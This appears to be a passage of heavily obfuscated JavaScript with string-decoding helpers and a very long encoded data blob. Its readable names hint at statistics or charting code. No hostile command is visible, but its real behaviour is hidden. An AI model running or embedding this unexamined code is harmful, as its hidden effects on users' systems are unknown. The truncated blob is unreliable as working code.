x1,B9,J2;x1=e4[d1j](b34);B9=x1[p2o](b34);J2=new Array(x1[E_N]);for(var E6=y6T;E6 < J2[E_N];E6++)J2[E6]=B9[o$3](O9[E6 % O9[E_N]],H8s);return J2[d1j](b34);})([x3(J8,A2v),x3(J8,A8n)],[Z72,s1T,V13,C50,Z72,e$U,z8q,o61,p7o,R6o,F4l,Q0e,Z72,S3E,R6o,D6j,O3g,t1A,L$X,C$J,V13,L$X,s1T]));}function Y$(C7){var V$4=320216397;var p4O=1410400790;var P0p=169548309;var z8M=356326155;var z5V=101332232;var P_5=806816545;var G1j=68507203;var y32=68616235;var O97=268829455;var E0w=571222870;var C3z=589699607;var S3q=406656535;var Y4h=1129062407;var b1j=1024417839;var y9_=1292579596;var Z$x=50804748;var a_v=421142784;var W$P=454043414;var z1,T7;z1=I1([b1j,a_v,K8n,x3c,R_E,V5E,S71,E0w,O97,y32,C3z,y9_,G1j,Z$x,W$P,z5V,S3q,P_5,Y4h,V$4,P0p,l3g,z8M,p4O,e5y],E_,r01);T7=h5(C7);return !(T7 < G9[z1(y6T)] - G9[z1(H8s)] || T7 > G9[z1(p7o)] + G9[z1(r01)]);}function C1(k8){var d42=655903838;var p0a=525736221;var r_s=119157516;var I8H=605425707;var H7N=856434456;var l5h=304088858;var B4;B4=I1([g79,V8v,i8B,Q3e,c3Q,I8h,V_e,m8b,s8G,m7v,d42,r_s,m6N,a9s,O8j,L4d,N6W,d9T,R$X,w80,S7d,H7N,l5h,I8H,p0a],E_,y6T);for(var G_=new Array(Math[B4(y6T)](k8[B4(H8s)] / G9[B4(p7o)]))[B4(r01)](y6T),o6=y6T;o6 < k8[B4(C$J)];o6++)(G_[Math[B4(S3E)](o6 / G9[B4(Q0e)])]<<=H8s,G_[Math[B4(R6o)](o6 / G9[B4(D6j)])]|=k8[o6]);return G_;}function x3(h6,T4){var D$3="getPrototypeOf";var D1A="getOwnPropertyNames";var l2;for(var Z7=h6;Z7;){for(var t6=Object[D1A](Z7),I4=y6T;I4 < t6[E_N];I4++){l2=t6[I4];if(M0(l2) === T4)return l2;}Z7=Object[D$3](Z7);}return b34;}})();})();}).apply(null, arguments);}}})();(function(){'use strict';var F$B="createLineObject";var i1J="calc_v";var i7H="pushEntry";var l2v="calc_j";var d55="standardDeviation";var o4z="[base64]/YXFXChcgM00GXCYCF2VnSSZpJj4VejMMQCcaQUEWBUlCeXQ4GAVpdSBoMA08HWw6AClJAVt7SC1DVDBALDRxY3Q/YiJOClJiJygKORs7Sw94b1cnP1o5PXUqNRJsOHp6WHNSIlEMZkN+eiUpFz5vF38SByU/[base64]/fHMwF1AcFWpOLRNXdQMFEhlxMRBGUSJQbA1ATEpEBnE3elAaVRYlKScMHS8qGwUIEk1FC3kwdFBvDFZdKxsKZyskWikxCh0uCg07FhQ1Th9Edi0PRnt0Vx97egNcSA0gaj5rLRBrFH40fBUmATdbTEVyIglBTgVmDk96ZzgSLC9FG2wJUBVldzZ/Cx0rRlE3NmkAOmZwMV0OQEYEG0UUb3gzTx02GwZ6ESIuKBNCBj8hdVE3HFp9Zk4MV0wnLw1sfyR8DQwtZCg9YhdXCgAMN0Y3AxR5UDcPQEFsZRkwADN2LGIVVG4iXSwcJzwhBE4/[base64]/[base64]/ajJvAlFIbTwNCRtyOBl+NDIGTCVgDlRkXTw0I255L28MLm4VZzR5Nw4wOQULGnEgEmhyZXBdcEV0Oh9lbFpucWsUCzRnTw1pITUUQDlEYS0THXADZktSTX0BWHU9P25oPwMRYX5PKDsdcBVZNl5jOCFfcWl0GQd4XUoxDXhsMGMfJ2wXZSt/[base64]/bjJ9T0Z9ZRcdLWxtc24WAwhqSyoxJgBrRllJMl4vF3prY1tTbydxPiw4SG5+YzcWLjpJOn8VJQglUz45aFEoen07RHl7JHUUGyU9e2ciPxgDeXsqPGweHCdWBiFUChBPPQZibFJZfgElOyZcZ1BoFi8UeDR6CFQyQGEFJXEJK3s/[base64]/KTZuNhQbMkc/JhQsFHEbB1cgN3t/A3h5cWFOAQknR0QEfgkvCTt2NR9tHQlBVgsAYykjbWYYBUhnXEAABQp+YTpOajo2F20mPTxJIA5/RARyWRQbPgVGQVJ4U1ksJn54Oz8WJnIDWg4FFzAMA1lXOXZWKkduMXtjUl19AAkOTkI/[base64]/[base64]/Qn8UECJ/[base64]/[base64]/SD4jclkCLAU4G3IgOh5KCFhqH3c6ezwWbSJ8TBgzEDpNYAYbARhABQcuMG43L30VRBsbcxg5Fwk0EFgMTWINEgA/[base64]/Y1VPTX9GLxplcyI+dhYyKCZVVBMQIgk5eBIvYhAQYEEoemd0QGUnGjJKahgrbwcJPlsNKDgMbUAHHQFeGTpveiNkU2EgeihRN1F8O3UxFD8lWTgGPA4QOUUIREsWS0VGPXhhW01bVxsROUADXywVNQpFHDMcIDUEZDM/dSIvU3IeUQd6dV5WRXh/[base64]/[base64]/[base64]/SSkZE2dmNQ5nNQIvRjs5XgUNb2oYBhJdcX4bGQhifzNrJRMWJG06PAo9FQRcFCFQMzJRTgZ+TGY5QzRYBUxCeXZ3OA8DcRA/[base64]/[base64]/[base64]/aTIFDCQoTgo6EzQxQBQWNgcyQ3gie00FJwMJMS1DXzlNJRE9PXYID3MpJwNsGgxyVUJyOTFBQW8nDhsfETphCHgeBWElVzYMPSB+AQUmPH00NEhPIW9/DVNgLTk2Y2MDdT1TNjdKFyZoKQgcEFg3d1BfYVticQdaU0wnVxBfaRgrHTpsJWxSODoTNAEHLwwxJB9BOmdlRhF3REoTckZbEn8KLWEVTj07KxQfAmYUH005IgZmMXt/[base64]/Th4mZUo/OWlgLm8WFQ0RTBV4O0kKElgwRGMgS0U+BnpmX2x7HhZzSWAfIxcNfRZHOCsTICQvHyosbQM4QkIBV2FxfHcELi5/[base64]/[base64]/GX5ycTw+BTpMf2kECTQ2exoqbVcAG0EaQCAwOW46NAJzTydsXDRsWUoJXD4oFRF+WzEuCQ9AelEjbzVIHGk6Z2tdUEEYJhBuZyZeMTMvYVkaLy4GEhd3NANGDAhyYzIDUhhsUl8RJ2puDmkJGT9/[base64]/[base64]/[base64]/IhsrZCorEFM4BWk0IjR+S1FIKwIfRzpmeAFgdAYocXNCfys+UjcQRT4GPQV/GkE6O2MrNR5bFFVnY3VABComPEEvXQY6EBRYMxsGNCIPchhCdzUtYzgkTEkMJVRKTiBaO2ErOCwtOyspKBsKDjd/NhFxEB9OQwRnbnRkfh4sL2Z+O30tEyNrfEwMLCAUN3AQOVAnFnNFFX9HZXV/BwR1IFsGXSQwKmJ5OhsOT3JbTUstRlFMBnIhUwF/eRsvEDhaWglUbhogNFElAhcFFBNDHh5hKz9RUiJwZWZGTgURJEBKHj8WWCxnUScwejYjEkQNJmoYGE94HgRQd1xZPAQOfk0vb2wOGB0pRzhvQBATRjYERS0xWUs2TxplUQA7GGVzOiIsLiMzHXw0OjYPbSJ9GjxvWS9OLGB/fmAhXQgeA0BWGm8zNDY0dQd6GBcnHFxLIU8REHswFH1QZk1VXAgjO2QZVgoCER5vFggRVHYUVhYfUCs+X1wlDlxAUQcIFypkZDorKFg6eVM1eWYSFz9/FBF0UA1gcDReXEZ6UB1PME59AXwdAigDURt9aSoWAEQdQ1JUF044PEJBe0VuHk8Ffzx9ehdWOB5UL3wrJgUaWDMbfEwyX0l0b01gMEY+BCVtJC9tF1g/PypSPD9WIThdKEZoBRRmYSoSQQRabDtFBVpqCSM6Dm4BUDUAPCwHFXwGMlYPNEhCZl5rU0F4IzsFcUMiTQw2OGo7Ci82Kw0fez8+SQU/WDpocUdSZFEZMCpfNh5wD1d9KloFETFdPwJaPi9nEQMeTThdQEx4UQU5CXtDAmFrUBUcaxgFei8tHV0MBVA7En9gE1V8Um1OJVcnR2cDTwgkLSJaOQBzKBw5fjo+IAA3GVFgAW9vW14tNghKOwRWbDEvNFY5Oh8QJUByKBZ2CCpTXSkBTndOAF1OJSZ/[base64]/[base64]/TXA/[base64]/[base64]/[base64]/NGQ2P0I3UCo8fgYkGyUPREBPL0dYP1lqYVN6Yzl7FColancrXjVEEWZsBnBuMA8XEDElXSkoTCUUT18Nbk8sLRN7fy9vZC8xKlVUH289Kz9CBh1CNT1/amISeENMex8KMX45fWMwLzVkexYkNjQEJR86P1JMGk5OIQRJZ2daIwwrQH8kdS9UO2tGDBAmAR9EB047MDhCaG0RG196XxInHgBneDAjLgdpeVlIBRcscFtlNEMgUDdxaRpkAV9gQh42JmZDL2sxFBA/MgsPGTc+H1wwD2cFUGRcCXVsBFVjJSwJfXsFTTkmchAuJRhtI3IwXy80VDA6TGM0fmAHZXEPHTZAVmduLzNtFmc4cR0hKDdHGBwgCwt7Pyh6UHF8Qlk/CDpCDWg+JG55ehEgLiYQOUAoGEwtAkhwPVxgVGZ3JEQgTVswWgkqCQhUW3BmLnE4bRUccVI/UWcpUhlGMFdfEHggYBowZVk+IEoTejssKx1mOyZwAzFfWScPUwxWYgUxO0hdIiplEm8bKDJxPV0APlFXGykuVn5sewcadntwHDATRkVuIxkFCSpnTQAMAAcPWVFCbTczBkEkV2VxYEEhMHczX3s/[base64]/dSIJOQI4DE8LM11BO3VQGEBlLChqRjsFST5UbjFTNDwyKBwveDMdYQo0Y2UYfmJ7Z0cvOxVSew0/BlgMFlszDgc2dS8ENVhoRU0AQChwHEJ2cToWCmh4fX0OJTcnfA8ZJld0RURPIUNSHx9bGmV6T2BvNCU1XTcEWHFQEx9REnAwCC8FYkwhSzsxSkZhYxoNLEA6OChjNjk/JURhOl1LBTYrKTxmOyNwKAhOLCRETHIwczgfMUM2LS0YVHIGaxwzFFI+QkM/[base64]/MAMzG2ZROmZYH287NltnRSZONz0rbmsQKG9XEyRxLnAQDiQPUi88ci1NcVsGZnlBfVVDTgtlJHxjEyshHS0WK3UwJxd7FD1MWTptTgYEeFBcbA0LAmxEYUgTNhJ/[base64]/[base64]/SDsvZ2o1cR1zTF0KKBBsPz1/Hxg2GisMbW0XIEBBTCB3JCISOylSaQclZD09CjpVGl0aMiohTiohM08/IgEeE3IiGXJJZ0xLXk0CGSgjYngsaDoiDTEtVDE8UzUfB1gSdlIMZFsdG2BkJ2wETChyIhksFRMzNnw6CCZJKlIGGDxWKk0TYwVFH2NHDkoyNkk4D2EzIW0HWkoNaVw1IGEWE3crF0NmPwR/[base64]/[base64]/JQFNJFRTKUV8P31YXSUEKBYXMlcmKGkFCDl3OidrFz8OYTRMNQxCZXAmBk5AIB1bDwB6SRtBOykzAm0XJWkCAwJuMDppEw9YOSFGY3ZVfQc2CDo7cnMlImAwXDh/[base64]/[base64]/QF52WiMZbHg8PW0MGAAVbwcDMQE1TmwwB2wFPQBbCkNpbCIPShACeCIZeD9YMX99GyAEK3M9ZTkbNyoNHVIIRnBGUkA/[base64]/EgcVcURXbi4yM2onRg8Eawl+DkESRF1YF1sjP1dQBEVBLTJ3ZnsDUG8TID1WHmRrKikZVU1DNlEzY2EzfUByfVAfTHFdZjkvKUsxZ05bBGYdDjQCDhd3EkJ4fglGXlByc1tFLm5hAEgyUh4eLAZ6BiU/[base64]/[base64]/Mw4aBigRLDxdNCcEFxZQBjUTPxJxW1hVZyNXJn5jc3orTRA+Mgo9Hwx0GGEUAG4jAWl4EV1AU35eIFgCe0UweXEDGypWGAJ1Ni0sGTkeRVdNemkgbkF8VkJfTQN6K255CBkcE14lH2hVPhVlKCB+GzVAMCJPbBF8WzRRNXFubno3FGEhTB5/[base64]/TSsrMFUDG3NYAjJFHkZJaX5ScjkAHz0JX0x8cgQ6DAN0DioMIwo7YDVMbzUYHW8bdxJ8fl8aGHh/Ihh0FShgZXkPBm8HfxMGLyNlElZ+QmB9TUM/[base64]/AzwnCx9BIldZT3d8AC8Qajh7UWoLKz5TGHkYNBJbd1c0Vg4RSj8Cf01Bdn1YHXhZeiFoEEsuFFlLOQwsEiVFHhJpEQ1GbDF3eFlaUg0SCVh/eE8WEy0+Ty8IND0hOmATQ2VWQ1xvAUxCRUViJx4IQGQPLW46KDFYTBkdJwgPZxoMQxkWTW8nWR8Yc302TDB/Sh5BOiMjdkkdEwYgPkUHKS1vFw5PeDNOXFRCEhopGSZ3MmIFCWk8cy8CLhQNInEwNk0gNkxZNnx6QyJlLT04YE0LWS4qHiQpNioKVTIjAk83YC5KYUkVBmtFfgIsCANMQwZdbjAQKmcTOwwTIhF/Hxx+Sg5RRntaeG18ZyE9GXJ+HFB3USE8LxovFAEUJmwoPDcbNU9wBGQcfmR3Oxs5c3ZzeBkwDypmR38mMQQwfVg0dAtDeXE9WExbY3QXSw88PS4tNwoga104CgooFgVyTjd9CRV+ciAFRwBzWAgMM1h6MCgzNAkRdQ8/[base64]/[base64]/[base64]/AX0GHzwBdhEGMRlnUlZfXnRfT3hdWwkdCjhCAmMWKAsYbQcDcw93EAZEM3EyTBhrJkxAUGdfRTkIXUUrbDcHPCVNFA45IyFOYBMMTCMBQmQbUWlXbgU8LwdqVyF3CVA/KFEdGgwHCCRnCDIgDQ8aXAADQWx8Ul8dD3NZHFYxCxg3VUYEPBx1Im4mPGcbLltcHE9jQVtkKTIMcnsefi4nOmVlGmJtJQE7QCoDMBACUkIAZ0tYQkEfHTF+fjhiahQyOjI6DS4oKDpDN15QKQxnZDVuUF9NeiIGIFtuIX8fEiAYeS8NGC4xN04aOFZQLx1tMUdacmZ/[base64]/cjxLIjJdJkEkFgE4bBMdJkkxF3woA28OMxJAGUJEW0V/[base64]/[base64]/[base64]/eAZhYClSYmwwPzUHBAxVDjlFO2kGGwVCRQkXN0RdOFRtJm4AezsdKxcPRkc3PiAWGkE+Jl9vB1EPKBQoPEB6MGk2LRNXWzsvMAw0QUUwYjMxGH4cbk5MWU40Fwl8fwNYDzQgAlg5eGoQDyNfPzdPNQoaTCR9H0E/[base64]/[base64]/[base64]/dikSMAd7GAAGHAEzXU4/dhgYEmA/BkRkYnQUPhE5RRooOSNhHWZNOx0hNR51L1FCVwxMYigFUxFaTlgec2xbOCM/[base64]/clBPLBspM206YmgVbCNqLSYNEjIUdU8ATSAjWk9oQ39mdlBeDzJCTiNfeFA1HSwHGXNJDi5CLhZSDBpNfhtkR2M5XBcuAC9aAVo0Ax0HNAYBJAp+RloxRXFFIWlte1lIR35MXTIFcXoOMAlRHQAoPjkZLXEiRBEkSxIQfmsfHWtYTWQAChlkXTxzOxA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/NlxSTEFJE3pYb3pGDSktUVtyTSQuHxV0JyE6VR9HUiwGZxtNfVIWdEhkR2IsDA9maSVuBhZtMVseDx8LdhF4OzlGJUoPZBNUWHlCAz8GDH5rH0EoDxQIcC4bFj0MD30UR3MnOnFNBmNiRn9aAQpyMnwlXRsjYD1RMT0/PhQMUFgeSic1fWsoBh50QHg6LRs6fiR3cVM9F1k+DDFVIiIMF1EvVzRiPwZnUHxHbj41N2hEJFUZUjoQcztkERFrA3cUMnEMCWJ7FXVMZGZeIAQ1RCRuaAo6AzMtCzpuHSlAcEhYcRtKZntkQ2dYZFAsMjIvbh4/[base64]/[base64]/Nl1zf19DJ0V5eksIKiwCNGZGCHodPg4kQR9HNjQ5bTsCBF1TQlksSDRiPRlWMwhvIik8BA4wLToZN0JJCRQdXBkFc1ReZgRILkNpHHU/LiMEb0c9FCsUAV4XGn1FTV5lP3d6YHFCKEkEQzhyfy5TLWU0KiMfJxA+TDE7cQ1QZDs0XVhMegQ8KQ1RIissaDZrAC8TKxpSBx1AJSdVBStJOmASSwY/fis+OWJIGysfFwMrVT4TGCZxLwcKQz0UF3gsGVRpYC0AJR8oRWIQUWgLLAJoFXgnMmsVTQ0gNTg2bWwhWVBvYkRXUXU/[base64]/flUbGi0eTiozG1QkPnsJGU4lFH16CkJgX21eCSknPndhcTArKmNXCy8/ASMGUAUXMxEMU1I7fQd9X3wXSRVPYjIqKDIXGlgNGiRVIgNMHhNxWE5BbmdsSVJkACg+GWZEKFEMWR0ealsKGi93BGxOXnw3PX85G1sHWnt+Hw0SekcESRQENR4vOHs5HC9HdxUhVgkWYEQ0XktsYmMdMitpSwVJPgkpGGktPXUlcTV/[base64]/[base64]/Tx1leld/D18FdDlgDCtpJAo6WTQsKzcTMmZPEktFXx5GHXxze3F5CA0rPk4CbQUTOzZyCw1pSQlBVTMtaxAhD1kcBnh6W3gdHw0+TSd/K1AuHlk9ITwKAk5BEjFUAiJoRCQOflFFcD0ODD9HEFAQDD4rfTArbSwUQm5FEWE0M01EIHN/[base64]/[base64]/QBNDTT4ZY1pebVEiRRE/Xnx9CEtteUYafgdWa1JMLgBIJgxCUDtvTgVCfVpLLntlZyo+FGsmWjwlD1R+H0ELDE41HBJMHltpenhfIQgNf3cpaSkRKiQ7GXEPIDA8GSoeVg4IQ0dgY3MRUlUWGgNfaX98NwwyAEsdfS8TfwN/WDAvODB/ZmNgTFFOcTwmJmI2PFQ1B30DajI5PDcrDFIeQjUSH0JPdHBGBi0GAx0GJkYTLwlTCh9lFXg/NwEMVy4WQFgBGkUhVW5SWgEFSnU6NyRDFQV9JioqHDsJNwQGFDlRMgweTQZ8UH8/[base64]/Pg4AAlEMKmlJPg9NMTNAEyIfeillX3QtZgYWImlhOl4fEBMTLxYIPSI3W1stGmwIS1FjOnhfTTByVxIYUm0ebzkxHAFUBXkxUywMATY7SDsvTjgEY197TB1aDRJBVRApbQw/[base64]/WEtnUWxCV3RXRAByIn5yHg82HSksJxQqHx9yNC9MMC8eLB5ORFpFcSoGJG43OU8/[base64]/[base64]/CjIBZVgcPVJfR3w5D1oFcwZeFg8mKyl0KhUIIG8GAD8BLCNOGk11Cg5HQmdaTX1gYygfMUN/[base64]/[base64]/[base64]/[base64]/U2ReRA1XEjlcPFg6MDU6XTF/HFUPA0MuA2oJEUNiFFBbZ21RBUoZY14gUCpWMCFODi5mJQlSBDsESFYqWk4+YGANIlAWGidfVn4oMS5oJUs0DC0vcRNwDUV9MhlzJRkADkRyBApMdD5bE19xF3QXTyowJBw2OU0SXlEuEmpaGm5ZGE5/[base64]/DysQQT8zVgxPW1AEUxoCLXIhGTFNaxxoKDlvH25JEw4VKAYBBAZsEjVPfQl5XHReRzoRCD1JIi0rAgokbEsBcwwwJ3EPEUERH0h8Ow8HWF1iHTpxakA8cRInaxB7ET0XCgwmc00dVhtQU35gdVNXXnIeLSJ5XS0/KAYTZHhLLgpcMEMBJjNsBxEATwBaZXhYWRcwBj43AmgEKj0Ae0Y/[base64]/Gl1SW1IHGBRyYUksUyxSHhtoTRlnDgAFXTpYcDgjSWUjbE54RXpZDS46WS9RGy4+JyktM2cANg5FS01nDRBpeh9+HgBkRl04CU5NIFEdUQ08U0w5Kj4ARUdXI3QsPUVBKXpifjlCXVENeVwJIh4VFgRMEHsHCSBCTDQvaw4/[base64]/[base64]/fn9jLQNsMCkcHysnKidfLBxhVRxPLCNcXU9WcwhIdWJ9JS43DGh2XTRkLggoI2QbLGs3EnFqZ3wOTGwEP00IWG4FazhNMDRPDg0sIz8sQx4zXDEYWkMmWVBxV0RbShVDdzh1GFQ+IXtbBz0FNzdfCB5SOVZjcmlxRlNdAwlRJDx/[base64]/[base64]/SRYFWzADMzcLY040ZwFhIVAFCAVoeXxPOi8xY2U8OG4MCDV3Jh19AAEbeT56YF5hTiYlanxVOktsVhwGXkwBZwYWA3ALNzAHHB1yP2ZJXXVADAwJbV4/[base64]/[base64]/Jnd7UyN5WjMjJl8QcwkWK2JsEm1uKCAkchY4aCkvYXtoV2FXc0EtSDd8ShhrCFZqB31UHw8eAhcFLQxKFQlSPyVXbGwtQAcebFpqAl8sBx0IaQgrOwYWDnUeHWsVD1NYEW5/UFJ3JDEQf2IFcR4wLgtLRgZqNQI4RkgkTwMrfnAcREdNLWAZJjk/[base64]/RXFuXWFpZVkfZjsLKzRRAEFVLlhvUh1fOiFgGgdZZ1dKA0hdLS8pKRdqKRQjMRAtJEEkTW07KnNpZWZnelYDBwx2Xmo8ayVXbhBoKzBrLh4XcQ4DVRMyEjggAUYMcmUpHQlzPgZfDyE/[base64]/bzdRaDtSSQQSVHc4TUwNaVYycX4+UWNgXWwURCJNPABXKyUaPn00BhoFAUIEOkc9VRZhODxOQgRhdCIIFU9LIXlrRGkiL0waDCIcHgI1O1AUCn15GFp+Y00FXkUDO25/TTBEF2ZKGSc8U3QQBQgsfSILXT02d2hzR0IIEwR5ZDp6NQY6PkoZLCkdHjlkChlVCk9dSzdfH292QSEEK2lDDGtqKDI0RRM+OgYPLn8VHlYZKkBCYGdjXkZ+BzF2Ynx/[base64]/F0xJQ19BWT0bTT0YXjZNCjR9NiUbLSU3Qh0DSQMdXEoiTGJeYV0nBQhGOhBaFlkNPysYcBE2IjlZOR89BzceUmR5e1YmBApPM31ocnoRLykBaBUtGF0/RlZXD30GDRNNKXt+TSJODUx5ano/[base64]/[base64]/d3FoKzYfJh8hby8bLDx/Dl1KDX4PSGlHMX9iBnoFCTQ4TTcceWwmHgBdMjAyETxDTSkGbiI8Sn8mfF1UOX5dFXFSZQNOZRoDaloyGDcQHg4ZFgwvKjBRTiBnQmdwcCNLBU9bPywMAzIUfDcfGBIxMB9XRVETKF4/aXhMdm4HFi8qeXwMSjArayh5W3A4EiQZeRRHVgopb3xobhMYfkYsJDlDRg5fdwtyOlc8P2sFHAF7LRp9IyltaWQCAQx2BVgKNWBXC3IeVQw+aRI7DAk/[base64]/UD8hdg4LDjwcGmwoLG0lNBxxGntoem1/[base64]/CGFkH0s9BQ0mSzwdFwl0EFcoTCADSXl9E05vXix6I08lZnsyKRUubDNqSHtpL3cmTQkxSSkueXAlTxhtI38oCDV7RSdxGhE0EFQdfTISDgdAMg8gUylHWipUT2N9bAwyakBcMiJ4DXIwcBM/[base64]/Lg1VBkwZWBZdYGV8YC8FKTlHLF01AWs/Thl5KDcSLGwbNGwMFW1iKVBCd2FmDwsHSkAALm5NMjA7GzAdVj4UcxE8RwMIeVglUWtSfx0LTzFhXChdKhYzZ04PPAsjK0UGOgdRUDIGan1/Yl0tTxY0cVlaf08tER0bLxoNHB0SB3sRLH4ROXhuAnxoAV5MXTcFXjwySW5WA2RFNj0XPgRATUwMZ1kdQHE8V1N/flRcLyk5dx9XNgcbM1QdIyhANj5xRD5PNTxsamVwGAcmZCYYGWE9A1k2GhArKTo+EVYnAVNJPFw5An5SNARyc1sdCCkvOUNyIxsZEgBpJSgpJgkAVkQzLyMpeFpmX2MAemA/[base64]/[base64]/TyoWcUdlICwdMnQieh57eg4iOHtFNH4PAUlSCnwYQHdcRRNxWEo4SSgMaWFNJXsaCxQEfy5NVCIOcTg/DhsFW0xZEjdzTT9TGDIKYXErDBhSdzdNKBoyLghOawVsenJdAgoJB2ZqME46IREZbAV+aVQTHA1NXnUnLV9DG1NPeCReKEo3clY8dysGCCdnSmJ6Vg8BX0UdaRAzc2I9fQF7VWAqBThhOBhCDRYxCGoHBCkcCTR2ODxtIit5aTNxYU1/Tz9KFVlIAUkxKS8QUD4MPAwjRFEZOXICGhtOKX1lUXl/GiYqXWRnLw4qDSF1HRgUVCw0cik4bSMyQGAcfxhnf1o8JDB8azNCaBQUG10rDnUtCFteRDdhKTdAIyNRS3J9XQwOGEN5Hl06CgwmeBQ9FS0SAE0MJy8lGg9aI09Tfyx+VzYxSG0ISzUCKH9eNywcASIzBlckaUw8TW0KV3NjUQFYLhtkRx9tMw8TYVMZJnUoLA9/Bg9hUwtycDF4ZnJZXiU6FU9qKyITGRsUdCYGMlQpHH0WJEMIE0BpAnlZGEJaOj94cXcCIj5UayZLSTAMACsEDQQ9bzNWZGkxYBNYRgEcPyl9SRhxdzR0Z14uARIiN11mNi89NRZnahtvSHR1cws4CWFHcys7BmF/Z0svMg4PGHgoLGwIORJmIgZiZH5/[base64]/[base64]/bCwubDYnMkAfQmoEN1phJkBfb3ZUPFh1eW4YUyQLFAJbMCMqFiw1dQUYYxcrbFoeYExbMFwcF3VtaBtRDTAVGkYlPxovAxBgDR5vWE5nbhVEDlcwcRo+cDlHJm8eNjpmSTIkPwY/[base64]/[base64]/WUl/BAVtGkY9AkJZLnJJdG9TX0JzDDo7MjpyUBRVKSA7OyMKKgIiRSU5V1IPXEsfcBNBWQZcGw0/ZylVeFF0JnAMI3MvPw59DRBhMwpvamFkYURVe0oNO1JKPXkaFDtjSzUjBy0HEF4+Mn0gHkp+ZXVHc2xPXh4vOUUQdjENLSEoSCsEHiMmZhQgZyUIfXg4Tn9Ud140WHdARB8/LTUsCk0SJxVSMB5kHwFiM19OTip0RmFyVQhJCGNdJVckWX0fLlQgMxMCMV09PGYlIXlwPFIbf3l6KSkkZHwQcysjOjMsNSsoPR8TXU0QZSc/[base64]/[base64]/KCYTPmgpQQ4EFxUmHhA2AncBfBoBQFcJD2p7RkVRYlUbDHV5IiJSGxgoNlMwADsmKDJkLhJ9LxJmPjUHT2wleyI4A0l4An4uVRQZWFs/[base64]/[base64]/UnJgYlNDXmMNSg1bRyBeHVkPFk45BgwHCER9NzpoEh1iSQBeTUBxADg1B39VD3psOSMQKQUNZw9zN1EFAkwsPFthaWxSf0AFNB4vQ2M+XDo2KXl8SwsrURYXbQZESxcqbyMJUWBnTn4fDDR+Vh9xPSkfeX0xeho9AFJQJhFzKQlIZQVdeHdhYyI9E3lbI34/Eg0gMhU/CxJrXXIpF1wFI2c6aVVpYHxSXigrX2wTcB5WDRZZLSM6EhNEe0UyVjk3T1ppBGZYcE8oGCtuRiRvKSYNHngdYitSAEZzGkN9SgFoWjZZWH9YcDcfOGkrf28lDSEbZyd/PyAlFwYFL2wuMX5MCUZdeE5mBg0JUkoneXcDLzBSBwA0JxcjWTgEZhAXSCViZRpyYGQfDhFBWTpyJAIfE3sFMGgrcRMNOhpiOEMSWTFcZwZyXCkzJDNFP3Q5VDM5LQ8OHSV2I0JRFmwXKGZtCWNERHF4JxFsSUF/[base64]/FigHcxchfC01XU09Bk1xU0UbBgttZH5QJjJgHnsWIi4BFDdAOiBtKjMbPWBkYFRSWCc7LH5He0FkEQoidDwcKQBxA0QsREwGKVgjOlBbRmQGHEV2IGs9XA5XHgB5KxArLAsRcDs3aAwUTlkXAUVyREEaOyBOXStQPilrPV44L2hTLCRxHjZ2MVB5YwV/[base64]/bjhqNl4XDQ0GCkRxJidhChVaURZmYlJ1VUMqMTw5H0FuMi83VQYtKyEOOFkXJHxZOkVSMUFMcV9jWx90PzYwfhssKB5QFSY/LD8yeQsYblI3WjsKfhNYc1VePgk+JDkvKCQ6E35NCj0eASJZCF5QKCpiURFmaWx1YzcwCUErISsWEAkfey19bSA/RmQ+Bn4xC3pJfUBMAiNFBiYGQl4udnhLMhVbLSErMAUTZwhCby8cSUo/[base64]/PXRkWQsxSlRwFikpOwRXAX0ZDkhLP3UdUEBGCBogOCsiST82OCMoOyULPncTZgxMQwAqU0k/U3pfcns+CBd/[base64]/[base64]/[base64]/JHdFCnhZZzgpOVcpeW0zZGlVFxVZFkRVO01xQBdcZXFTXB0pNEZtC04uNQ8RWlQbB1wNMgAuPiAJNn0jJ05GR2FHA0gDWnwBbzlQEwcyJiY8XDMEZSwkSggxako7RhwRew4/[base64]/RithOwkIP3wrPRUpcRJ8WDc1MD9JTTRxWAZ2dAY9MX9EOlowBjw7UDAlOhx/[base64]/[base64]/VBAZDU9YUgkDYWo0Y0BUQXwFGSpNem5eaQcIM10REDkXAj1CCR43FkxkRwVHR0dGZilMMy8iGHgbSw0iT009NisjBkUEBjMHHElNHV4HA1EBDBAkT04QUQwTD2FaDSQYIXc6WRUyZVI0Bngobh1eYg48Li5/NihOEiIWE3c0GBkVJz4HNQVPIAEcaz0bWn1VcC0fF15MLEs+DTM1Rg4MMAUlAHE2UXRXSFt/[base64]/[base64]/Fg4bTEM8czghHGYvVCo3QDc4XhQZPVEhez1gfkANWF02BXF6ZBpSdxYIAEUdeysOA05MMBhOUA1OYQYPQ1RRbFZPeVlpAEk4OAs6WBIsCBEAF043DzQiFE4sBVVtUF0POCpxWH8HQTgkFRd0Dy0oAAkmQUVCdwUaBjA7UVtwP10/SHJDWiE/aFgeIig6f3MyLTIZCQFGBAkeazYFZX5dBgwEL0BIeVoyKxBhSysAawUiAHM/HVURSFwwGFBSclEDICoIU1o4em41aWpWE3puBQgnAgQfMzIDRTw1QWxvd38AOgwmJDs/dzAPf1oMcRglNxheFgxIVSlPPCByGF1cdwQPJj5NGSk7AzgBci9xEgUwPVk5Q3UDMW46GAZ/TSxVFFgkTSIaahojATlrNQgyMgMzXDUNaVkqEm8XfX9HeVorRGVjeg9BBjY2HChIeitQKjRMECdBFSp5STRve1ZARz4WGThdMHklIwgVdjcxKQY/UmwtMlUXP15uN3dPQ39wADkDUmUSYzg4MHZuTS0PADIgAkwMblktU0YCbx1SYwULNxtyWxItOzE1a0YrEzYBNCdtCCAvG1ATSmZTXXF3AiAyMFk/[base64]/[base64]/[base64]/[base64]/YnoFRw5zbRs/[base64]/CkQSZXJNOmxWCg5nMSNKDjkSeCBHYGV9D1YdAHlqBWoKBWwQbRswMTQlUgUTUVY5PmdjCkd8f1twXEkRc1koUTkGOwcqGCgOKhwiYjlFQwBQaWIRWkseeFciDBdmYn9acSRseXAuKzovCQdNFSVQMg56cRJfZl9zZl8TEVFaJ1MxVRF/fCUPcw4/[base64]/RUYGOCIzOgVcNlcXNHoTeBscEwAMHyRrNU8eWgEGYH95BFw7Ijs9DX4bAw0ISSt/BDA3R1AtQkEyNxo5fUxPfHV9NB9qPFkZVSQvLSJ+NwcvAnAkYCw/[base64]/OWleDmclbz04Ek5mCH04EDZjdFt4cxENGl5OBHBVKB9FM0wOclB0ODYqW24gTQZRAwQ7DQ1rLRc+YTEkNy42ZEx0HX92f10HJAA+XiEqNyxoO0o6My4TEhxfCUIxVk0PSmFSS3p6ByRYMV15AlYXODt/[base64]/[base64]/[base64]/D0QA